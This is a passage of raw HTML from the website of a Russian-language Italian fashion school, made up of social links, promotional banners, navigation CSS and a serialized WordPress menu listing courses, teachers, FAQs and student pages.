href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/promoscuola/"   ><div id="text_block-6-44746" class="ct-text-block" > Распродажи: повышение цен на всё обучение с 1 февраля<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/?p=21031"   ><div id="text_block-9-44746" class="ct-text-block" > Акция: получите мастер-классы по моде и дизайну из Милана 5990 руб <br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c 